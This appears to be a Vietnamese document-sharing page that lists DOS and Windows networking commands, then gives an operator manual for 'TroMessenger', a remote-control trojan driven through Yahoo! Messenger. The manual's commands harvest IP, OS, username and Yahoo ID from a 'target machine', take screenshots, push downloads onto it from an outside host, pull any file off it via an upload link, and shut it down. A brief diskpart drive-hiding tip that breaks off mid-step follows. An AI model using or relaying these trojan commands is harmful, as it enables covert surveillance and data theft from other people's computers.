- CMD Khởi động một sử kiện mới của trình biên dịch lệnh. DATE Hiển thị hoặc thiết lập ngày hệ thống DEBUG Thực hiện bẩy lỗi một ứng dụng Dos. DIVICE Tải vào bộ nhớ các trình điều khiển thiết bị DEVICEHIGH Tải ác trình điều khiển thiết bị vào vùng nhớ bậc cao. DOSKEY Gọi ứng dụng Doskey DOSONLY Ngăn chạy một ứng dụng không phải là ứng dụng Dos FCBS Chỉ định số khối điều khiển tập tin được mở... FILES Chỉ định số tập tin có thể truy cập cùng lúc. FORCEDOS Khởi động một ứng dụng Dos GOTO Chuyển đến một vị trí trong tập tin lệnh HELP Hiển thị trợ giúp IF Thực hiện một lệnh theo điều kiện INSTALL Tải một ứng dụng vào bộ nhớ LOADFIX Tải một ứng dụng vào vùng nhớ phía trên 64KB đầu tiên của vùng nhớ quy ước LOADHIGH Tải một ứng dụng vào vùng nhớ bậc cao MEM Hiển thị về bộ nhớ được cấp phát cho hệ thống con MSDOS. POPD Khôi phục lại thư mục hiện tại cho hệ thống Dos PUSHD Lưu trữ thư mục hiện tại và chuyển sang thư mục khác. RUNAS Chạy một ứng dụng với bằng quyền của người dùng khác SET Hiển thị, thiết lập hoặc xóa một biến số môi trường. SETVER Thiết lập số phiên bản MsDos cho các ứng dụng. SHELL Chạy một trình biên dịch thay thế TIME Thiết lập hoặc hiển thị giờ hệ thống VERSION Hiển thị số phiên bản của hệ điều hành. NETWORK
- Bao gồm những lệnh rất hữu ích nếu bạn là một nhà quản trị mạng, có những lệnh giúp bạn làm việc nhanh hơn so với dùng giao diện của HĐH Windows. ATMADM Theo dõi các kết nối ATM EVNTCMD Hiển thị các sự kiện của dịch vụ SNMP FINGER Hiển thị thông tin người dùng hệ thống chạy dịch vụ Finger FTP Khởi động cửa số kết nối để truyền tập tin HOSTNAME Hiển thị tên máy IPCONFIG Hiển thị thông tin về địa chỉ IP, subnet mask... IRFTP Truyền tập tin qua cổng hồng ngoại LPQ Hiển thị trạng thái chuỗi in LPR In một tập tin trên mạng NET ACCOUNTS Các thiết lập về tài khoản ngừơi dùng NET COMPUTER Thiết lập cho các máy trên tên miền. NET CONFIG Hiển thị, hoặc cấu hình cho các dịch vụ đang chạy NET CONTINUE Phục hồi một dịch vụ bị tạm dừng NET FILE Hiển thị tất cả các tập tin sẵn sàng chia sẽ trên một máy. NET GROUP Thiết lập cho các nhóm trên mạng NET HELP Hiển thị các giúp đỡ cho các lệnh về mạng NET HELPMSG Giải thích cho một mã lỗi của Windows 2000 NET LOCALGROUP Thiết lập cho các nhóm nội trên máy. NET NAME Thiết lập các biệt danh trong mạng NET PAUSE Tạm dừng một dịch vụ NET PRINT Thiết lập công việc in ấn NET SEND Gửi một thông điệp trên mạng nội bộ NET SESSION Cấu hình cho một phiên làm việc trên mạng NET SHARE Chia sẽ tài nguyên trên máy NET START Khởi động một dịch vụ trên máy
- NET STATISTICS Hiển thị tình hình hoạt động của các thành phần của dịch vụ Wortstration và Server NET STOP Dừng hoạt động một dịch vụ NET TIME Đồng bộ hóa thời gian hệ thống của máy cục bộ với máy chủ thời gian NET USE Kết nối đến một tài nguyên chia sẽ trên mạng NET USER Thiết lập cho một tài khoản người dùng trên mạng. NET VIEW Hiển thị tài nguyên được chia sẽ trên mạng NETSTAT Hiển thị tình hình hoạt động của TCP/IP PATHPING Phân tích chi tiết đường truyền của gói dữ liệu trên mạng PING Kiểm tra kết nối với một máy trên mạng ROUTE Xác định đường đi của một gói dữ liệu trên mạng TRACERT Công cụ phân tích đường đi của một gói dữ liệu. DOS PROMPT Bao gồm những lệnh cho phép bạn thực hiện các thao tác để thay đổi giao diện cũng như các thiết lập đối với cửa sổ lệnh Dos CLS Xóa màn hình cửa sổ lệnh CMD Khởi động một sự kiện mới của trình biên dịch Dos. COLOR Thiết lập màu nền, màu chữ của cửa sổ lệnh ECHO Hiển thị một dòng thông điệp trên cửa sổ lệnh EXIT Thoát khỏi một sự kiện của trình biên dịch lệnh MORE Tùy biến màn hình xuất dữ liệu trên cửa sổ lệnhz PATH Thiết lập đường dẫn định hướng cho các tập tin lệnh. PAUSE Tạm thời dừng thực hiện các lệnht trong tập tin lệnh PROMPT Thay đổi các thuộc tính của cửa sổ lệnh REM Thêm dòng chú thích trong tập tin lệnh START Khởi động một cửa sổ mới để thực hiện 1 lệnh TITLE Thay đổi tiêu đề cửa sổ lệnh
- Các kiểu lệnh Trong phiên bản này, đây là một số câu lệnh khởi đầu cho việc kiểm soát. /Result Kết quả của quá trình thực thi sẽ được gửi về ngay sau khi quá trình hoàn tất. Nhưng nếu như nội dung của kết quả gửi về quá dài (nhiều hơn 200 ký tự), nó sẽ được gửi lần lượt, liên tục. Bởi vì Yahoo! Messenger không cho phép nội dung có số ký tự vượt quá giới hạn đã định sẵn. /cmd - Tương tự MS-DOS Command Prompt. Bạn có thể thực thi lệnh DOS trên máy bị kiểm soát, và nhận được kết quả. Các lệnh như: DIR , VER , VOL , IPConfig , Netstat , WHOAMI v.v … đều có thể được sử dụng như lệnh DOS. Ví dụ: /cmd dir C:\*.txt] Các kiểu lệnh thực thi DOS Bạn có thể thực thi một số lệnh DOS đặc biệt để khai thác thông tin từ phía máy bị kiểm soát. /cmd dir - Xem danh sách các tập tin và thư mục. Bạn có thể sử dụng linh động các thông số để khai thác thông tin cụ thể nhất. Ví dụ: /cmd dir /on , /cmd dir *.txt /cmd ipconfig - Lấy thông tin truy cập. Câu lệnh có chức năng khai thác thông tin từ thiết bị mạng đang sử dụng trên máy bị ki ểm soát. Nó sẽ truy ra tên thiết bị mạng, địa chỉ IP, cổng vào, DNS Server … v.v /cmd tasklist - Lấy danh sách các chương trình đang hoạt động. Tương tự như Windows Task Manager. Nhưng dưới giao di ện DOS. /cmd whoami - Cung cấp thông tin để xác định máy qua mạng. Thông tin gửi về gồm : TÊN MIỀN / TÊN NHÓM MẠNG , Tên máy tính và tên truy cập máy tính sử dụng WINDOWS. Lưu ý : Câu lệnh này chỉ hoạt động với Windows Server 2003. Không hỗ trợ trên Windows XP. /cmd netstat - Hiển thị hệ thống mạng và tất cả kết nối hiện có trên máy tính. Để đạt tốc độ nhanh, sử dụng /cmd netstat -na
- Khai thác thông tin của máy tính Chỉ việc sử dụng câu lệnh này, bạn có thể lấy được thông tin chính từ máy đối tượng. /IP - cho biết địa chỉ IP. Một máy tính có thể có nhiều hơn một địa chỉ IP khi hoạt động. Ví dụ : bạn có một tài khoản để kết nối internet, và máy tính của bạn đang nằm trong một khu vực kết nối mạng nội bộ (LAN). Vì vậy bạn sẽ có 2 địa chỉ IP ấn định trong máy tính. TroMessenger sẽ gửi toàn bộ địa chỉ IP hiện hành trên máy tính. /osname - cho bạn biết đầy đủ về tên của Hệ điều hành Windows và tên các phiên bản cập nhật. Ví dụ : Windows Server 2003 Service Pack 1. /computername - cho biết tên thiết lập của máy trên hệ thống mạng. Các máy tính nhận dạng nhau qua tên này. Nếu máy tính hiện thời chưa được kết nối, không thành vấn đề, nội dung sẽ được gửi ngay sau đó. /winusername - cho biết tài khoản quản lý sử dụng Windows. Đặc biệt trong Windows XP, có thể sẽ có nhiều tài khoản sử dụng cùng một máy. Và thông tin này sẽ được thay đổi mỗi khi người sử dụng truy cập. Nhưng với Windows Server 2003 tên này luôn được trả về Administrator. Tuy nhiên dân Admin đã biết chuyển tên tài khoản. nhưng thông thường đa số Admin lại quên làm. /yahooid - Cho biết tên Yahoo ID của người cuối cùng đang bị kiểm soát. Những chức năng chính /Help - Hiển thị các lệnh hợp lệ của TroMessenger. Sẽ có nhiều câu lệnh hơn trong những phiên bản mới. Lúc đó bạn chỉ c ần sử dụng lệnh này. /screenshot - Cho bạn ảnh chụp màn hình của máy tính đối tượng. Nghi vấn - Yahoo! Messenger là chương trình viết bằng ngữ lệnh, làm sao TroMessenger có thể cho tôi xem ảnh chụp ?
- Giải đáp - TroMessenger cho bạn ảnh ngay tức khắc. Có nghĩa là : chụp sao lại màn hình, sau đó tải lên mạng, và gửi đến bạn một liên kết để xem ảnh. /download - Tải về một thứ gì đó và lưu lại trên máy đối tượng. Bạn sẽ được thông báo khi quá trình hoàn tất. Câu lệnh: /download “http://www.hostname.com/folder/file.zip” “C:\SavedFile.zip” Chú ý: Bạn phải sử dụng dấu ngoặc (”). Nếu quên, quá trình tải về sẽ không thực hiện được. /restart - Khởi động lại máy tính. Chú ý: Nếu bạn chạy thử nghiệm trên máy tính của bạn, bạn sẽ bị khởi động ngay lập tức mà không có tín hiệu thông báo nào. Và những chương trình trên máy sẽ bị mất. Hãy cẩn thận khi sử dụng câu lệnh này. Tương tự như Shutdown command. /shutdown - Tắt máy tính. (Lặp lại chú ý) /time , /date - Hiển thị ngày và giờ. /ejectcd - Mở ổ đĩa CD-ROM. /closecd - Đóng ổ đĩa CD-ROM sau khi mở. /view - Hiển thị nội dung của văn bản. Lưu ý: nếu văn bản nhiều hơn … ký tự, nó sẽ được ngắt ra thành nhiều phần để gửi liên tiếp nhau. /getfile - tải bất kỳ tập tin nào lên mạng và gửi liên kết tải về cho bạn. Được sử dụng khi bạn muốn đọc những tập tin không phải là tập tin văn bản từ máy đối tượng /status , /idle , /busy - Đặt tín hiệu hiển thị cho địa chỉ ảo. Như là tín hiệu Busy hoặc Idle Icons bên cạnh ID. Câu lệnh ví dụ :
- /status Toiyeuem. /idle Dangantoi. /busy Hiendangban. /cancel - Đình chỉ câu lệnh đang thực hiện. Ví dụ khi bạn muốn xem một tập tin văn bản có dung lượng 1MB. Và n ội dung đang được gửi đi từng phần, nhưng rồi bạn cảm thấy chán và không muốn xem nữa và muốn gửi một lệnh khác. Chỉ cần dùng lệnh /cancel là xong. /login - Đăng nhập tài khoản sử dụng quản lý. Mỗi khi TroMessenger khởi động, nếu bạn không được xác nhận là chủ quản lý của chương trình, nhưng bạn biết mật khẩu, bạn sẽ sử dụng /login your password để bắt đầu điều khiển chương trình. Không sử dụng dấu ngoặc cho mật khẩu… ----------------------------------- thủ thuật với các lếnh trong dos hôm nay tôi xin hướng dẫn cho các bạn một thủ thuật nhỏ này . bạn biết đó nhiều khi trong máy tính của mình có rất nhiều tài liệu quan trọng mà bạn ko muốn ai đó động đến tài liệu đó thì bạn có thể làm theo cách này.đó là sử dụng lệnh dos để giấu ổ.Rất thú vị đó câu lệnh dos trong việc giấu một ổ đĩa: cmd-->tại dấu nhắc bạn viết lệnh diskpart

CÓ THỂ BẠN MUỐN DOWNLOAD
-

Autocad3D - Các lệnh cơ bản
 54 p |
54 p |  918
|
918
|  301
301
-

Các lệnh DOS dùng cho quản trị mạng máy tính - Phần 2
 3 p |
3 p |  602
|
602
|  281
281
-

Khảo sát ứng dụng MATLAB trong điều khiển tự động - TẬP LỆNH CƠ BẢN CỦA MATLAB
 95 p |
95 p |  605
|
605
|  238
238
-

152 lệnh tắt cơ bản trong AutoCAD
 7 p |
7 p |  1340
|
1340
|  226
226
-

Các lệnh DOS dùng cho quản trị mạng máy tính - Phần 1
 6 p |
6 p |  473
|
473
|  179
179
-

Các lệnh cơ bản trong AutoCad
 26 p |
26 p |  1415
|
1415
|  141
141
-

Tìm hiểu các mã lệnh cơ bản trong Flash 8
 3 p |
3 p |  705
|
705
|  119
119
-

Các lệnh DOS dùng cho quản trị MẠNG máy tính
 4 p |
4 p |  543
|
543
|  102
102
-

Một số lệnh cơ bản về NET trong Win
 4 p |
4 p |  229
|
229
|  83
83
-

Giao trinh matlab v5.2 P13
 11 p |
11 p |  159
|
159
|  24
24
-

Các lệnh cơ bản trong UNIX
 32 p |
32 p |  141
|
141
|  18
18
-

Bài giảng Tin học ứng dụng: Thực hiện các lệnh cơ bản trong SPSS - Trường ĐH Y dược Huế
 22 p |
22 p |  28
|
28
|  11
11
-

Các lệnh thường gặp trong css
 12 p |
12 p |  109
|
109
|  9
9
-

Giáo trình 3D Max (Nghề: Thiết kế độ họa - Trình độ Trung cấp): Phần 2 - Trường Cao đẳng Nghề An Giang
 38 p |
38 p |  47
|
47
|  9
9
-

Bài giảng Lập trình Pascal
 16 p |
16 p |  110
|
110
|  7
7
-

Giáo trình Hệ điều hành nguồn mở (Nghề: Kỹ thuật sửa chữa, lắp ráp máy tính - Trình độ: Trung cấp) - Trường Cao đẳng nghề Cần Thơ
 212 p |
212 p |  13
|
13
|  6
6
-

Giáo trình Vẽ kỹ thuật với Autocad (Ngành: Thiết kế đồ hoạ - Trình độ Cao đẳng) - Trường Cao đẳng Hòa Bình Xuân Lộc
 78 p |
78 p |  3
|
3
|  1
1
Chịu trách nhiệm nội dung:
Nguyễn Công Hà - Giám đốc Công ty TNHH TÀI LIỆU TRỰC TUYẾN VI NA
LIÊN HỆ
Địa chỉ: P402, 54A Nơ Trang Long, Phường 14, Q.Bình Thạnh, TP.HCM
Hotline: 093 303 0098
Email: support@tailieu.vn








